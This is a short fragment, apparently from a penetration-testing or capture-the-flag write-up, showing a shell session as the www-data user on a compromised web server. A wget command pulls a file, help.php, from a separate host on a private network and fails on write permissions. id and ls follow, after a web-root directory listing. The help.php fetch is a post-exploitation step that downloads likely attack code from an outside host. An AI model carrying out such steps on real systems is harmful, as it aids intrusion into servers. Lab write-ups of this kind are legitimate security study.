 drwxrwxrwx 7 root root 4.0K Jun  8  2017 vendor
-rwxrwxrwx 1 root root   61 Jun  8  2017 view.php
$ wget 192.168.75.132:2000/help.php
--2024-07-31 15:03:35--  http://192.168.75.132:2000/help.php
Connecting to 192.168.75.132:2000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 771 [application/octet-stream]
help.php: Permission denied
Cannot write to `help.php' (Permission denied).
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls
LICENSE
README.md